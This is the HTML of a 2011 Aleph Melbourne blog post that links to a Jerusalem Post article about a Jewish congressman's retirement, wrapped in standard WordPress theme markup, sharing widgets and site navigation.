<link rel='stylesheet' id='contact-form-7-css' href='https://aleph.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />




<script data-jetpack-boost="ignore" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://aleph.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aleph.org.au/wp-json/wp/v2/posts/692" />
<link rel="canonical" href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" />
<link rel='shortlink' href='https://wp.me/p1FHBN-ba' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jewish congressman to retire after 30 years | JPost" />
<meta property="og:url" content="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" />
<meta property="og:description" content="Jewish congressman to retire after 30 years | JPost." />
<meta property="article:published_time" content="2011-11-29T14:24:16+00:00" />
<meta property="article:modified_time" content="2021-11-19T01:00:23+00:00" />
<meta property="og:site_name" content="Aleph Melbourne" />
<meta property="og:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta name="twitter:site" content="@alephmelbourne" />
<meta name="twitter:text:title" content="Jewish congressman to retire after 30 years | JPost" />
<meta name="twitter:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-692 single-format-standard wp-embed-responsive wp-theme-twentysixteen group-blog fpt-template-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://aleph.org.au/" rel="home" >Aleph Melbourne</a></p>
												<p class="site-description">Supporting Lesbian, Gay, Bisexual, Transgender, Intersex &amp; Queer people in Melbourne&#039;s Jewish community.  Founded 1995.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-12930" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li id="menu-item-19607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-socials-container"><ul id="menu-socials" class="social-links-menu"><li id="menu-item-12960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-12961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://aleph.org.au/" rel="home" >
						<img src="https://aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg" width="1200" height="280" alt="Aleph Melbourne" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=1024%2C239&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=768%2C179&amp;ssl=1 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-692" class="post-692 post type-post status-publish format-standard hentry category-jewish category-lgbtiq tag-barney-frank tag-gay tag-jewish tag-usa">
	<header class="entry-header">
		<h1 class="entry-title">Jewish congressman to retire after 30 years | JPost</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><a title="Jewish congressman to retire after 30 years | JPost" href="https://web.archive.org/web/20200923191934/https://www.jpost.com/international/jewish-congressman-to-retire-after-30-years" target="_blank" rel="noopener">Jewish congressman to retire after 30 years | JPost</a>.<br />
</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" data-text="Jewish congressman to retire after 30 years | JPost" data-via="alephmelbourne" >Tweet</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-692"
				class="share-print sd-button"
				href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-692"
				>
				<span id="sharing-print-692" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-692"
				class="share-email sd-button"
				href="mailto:?subject=%5BShared%20Post%5D%20Jewish%20congressman%20to%20retire%20after%2030%20years%20%7C%20JPost&#038;body=https%3A%2F%2Faleph.org.au%2F2011%2F11%2F30%2Fjewish-congressman-to-retire-after-30-years-jpost%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-692"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7b36f3d6b6" data-email-share-track-url="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/?share=email">
				<span id="sharing-email-692" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-692"
				class="share-reddit sd-button"
				href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-692"
				>
				<span id="sharing-reddit-692" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><div class="pocket_button"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" data-pocket-count="horizontal" >Pocket</a></div></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faleph.org.au%2F2011%2F11%2F30%2Fjewish-congressman-to-retire-after-30-years-jpost%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Faleph.org.au%2Fwp-content%2Fuploads%2F2015%2F08%2Fcropped-YA-logo-col-hi.jpg%3Ffit%3D96%252C96%26ssl%3D1&#038;description=Jewish%20congressman%20to%20retire%20after%2030%20years%20%7C%20JPost" data-pin-do="buttonPin" data-pin-config="beside"><img data-recalc-dims="1" src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=840" /></a></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-692"
				class="share-jetpack-whatsapp sd-button"
				href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-692"
				>
				<span id="sharing-whatsapp-692" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Jewish congressman to retire after 30 years | JPost" data-content="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" title="Share on Tumblr">Share on Tumblr</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-692"
				class="share-telegram sd-button"
				href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-692"
				>
				<span id="sharing-telegram-692" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-linkedin"><div class="linkedin_button"></div></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-24715419-692-696e83fd7220d' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=24715419&amp;post_id=692&amp;origin=aleph.org.au&amp;obj_id=24715419-692-696e83fd7220d' data-name='like-post-frame-24715419-692-696e83fd7220d' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" rel="bookmark"><time class="entry-date published" datetime="2011-11-30T01:24:16+11:00">November 30, 2011</time><time class="updated" datetime="2021-11-19T12:00:23+11:00">November 19, 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/barney-frank/" rel="tag">Barney Frank</a>, <a href="https://aleph.org.au/tag/gay/" rel="tag">Gay</a>, <a href="https://aleph.org.au/tag/jewish/" rel="tag">Jewish</a>, <a href="https://aleph.org.au/tag/usa/" rel="tag">USA</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-692 -->

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=24715419&#038;postid=692&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=85dc196be9&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_AU&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=08bc3bbb88e1fc9799a709cd0808e0b3792f389d#parent=https%3A%2F%2Faleph.org.au%2F2011%2F11%2F30%2Fjewish-congressman-to-retire-after-30-years-jpost%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aleph.org.au/2011/11/30/the-surrogacy-debate-jpost/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">The surrogacy debate | JPost</span></a></div><div class="nav-next"><a href="https://aleph.org.au/2011/11/30/hiv-rate-rises-sharply-among-gay-men-in-israel-jpost/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">HIV rate rises sharply among gay men in Israel | JPost</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Contact details</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-phone"><span itemprop="telephone">0417-595-541</span></div><div class="confit-email"><a href="mailto:contact@aleph.org.au">contact@aleph.org.au</a></div><div class="confit-hours" itemprop="openingHours">Michael Barnett OAM (Co-convenor)</div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><h2 class="widget-title">Support us</h2><div class="textwidget custom-html-widget">Your donation will assist with our running costs and in supporting others in the community.
<br><br>
<a href="https://payid.com.au/#works" target="_blank">PayID</a>: &#x63;&#x6f;&#110;t&#x61;&#x63;&#x74;&#64;a&#x6c;&#x65;&#x70;&#104;&#46;&#x6f;&#x72;&#x67;&#46;a&#x75;
<br><br>
PayPal:
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="W4732RUKNHMEW">
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online.">
<img alt="" border="0" src="https://www.paypalobjects.com/en_AU/i/scr/pixel.gif" width="1" height="1">
</form>
<br>
Contact us for other ways to send a donation.  Donations via PayPal/card incur a fee to us.  Donations to Aleph Melbourne are not tax-deductible.</div></section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">In brief</h2>
</section><section id="block-3" class="widget widget_block widget_text">
<p>Aleph Melbourne is a social, support and advocacy group for same-sex attracted, trans and gender diverse, and intersex people (and allies) who have a Jewish heritage, living in Melbourne, Australia.

Aleph Melbourne was founded in 1995.

See also our "<a href="https://aleph.org.au/about" target="_blank" rel="noopener">About</a>" page.</p>
</section><section id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Acknowledgement of Country</h2>
</section><section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image alignnone wp-image-12271"><img loading="lazy" decoding="async" width="300" height="180" src="https://aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag-300x180.png" alt="Australian Aboriginal Flag" class="wp-image-12271" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?resize=768%2C461&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2018/12/Australian_Aboriginal_Flag.png?w=1000&amp;ssl=1 1000w" sizes="auto, (max-width: 300px) 85vw, 300px" /><figcaption class="wp-element-caption">Aleph Melbourne acknowledges the traditional owners of the land on which we meet.&nbsp; Always was.&nbsp; Always will be.</figcaption></figure>
</section><section id="meta-7" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://aleph.org.au/wp-login.php">Log in</a></li>
			<li><a href="https://aleph.org.au/feed/">Entries feed</a></li>
			<li><a href="https://aleph.org.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-menu-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></nav></section><section id="facebook-likebox-4" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/alephmelb" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alephmelb"><a href="https://www.facebook.com/alephmelb">Like Aleph on Facebook</a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-4" class="widget widget_twitter_timeline"><a class="twitter-timeline" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="2" data-lang="EN" data-partner="jetpack" href="https://twitter.com/alephmelbourne">My Tweets</a></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent news</h2><nav aria-label="Recent news">
		<ul>
											<li>
					<a href="https://aleph.org.au/2026/01/15/ecaj-we-say-the-people-who-are-targeted-on-the-basis-of-those-other-inherent-attributes-are-equally-entitled-to-protection/">ECAJ: We say the people who are targeted on the basis of those other inherent attributes are equally entitled to protection</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/15/lgbtiqa-jewish-group-calls-for-broader-protections-in-bill-ajn/">LGBTIQA+ Jewish group calls for broader protections in bill | AJN</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/14/mr-attacks-on-lgbtiqa-community-parallel-antisemitic-attacks/">MR: Attacks on LGBTIQA+ community parallel antisemitic attacks </a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/12/21/in-memory/">In memory</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/11/20/aleph-melbourne-participation-acknowledged-by-jccv-and-thorne-harbour-health/">Aleph Melbourne participation acknowledged by JCCV and Thorne Harbour Health</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/10/06/queer-sessions-jiff-2025/">Queer Sessions @ JIFF 2025</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/19/jewmos-queer-shabbat-brings-light-belonging-and-community-to-tbi/">[Jewmos] Queer Shabbat Brings Light, Belonging and Community to TBI</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/17/aleph-melbourne-celebrates-30-years-at-miznon/">Aleph Melbourne celebrates 30 years at Miznon</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/">Jillian Segal and Advance</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/07/31/in-the-face-of-hate-im-embracing-my-gay-jewish-identity-the-jewish-independent/">In the face of hate, I’m embracing my gay Jewish identity | The Jewish Independent</a>
									</li>
					</ul>

		</nav></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Site search</h2>
<form role="search" method="get" class="search-form" action="https://aleph.org.au/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to news!</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="24715419"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Stay current with all the latest news direct to your inbox.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="4f8c533b92" /><input type="hidden" name="_wp_http_referer" value="/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">News archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">News archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://aleph.org.au/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/01/'> January 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/03/'> March 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/02/'> February 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/05/'> May 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/03/'> March 2023 &nbsp;(13)</option>
	<option value='https://aleph.org.au/2023/02/'> February 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2022/11/'> November 2022 &nbsp;(31)</option>
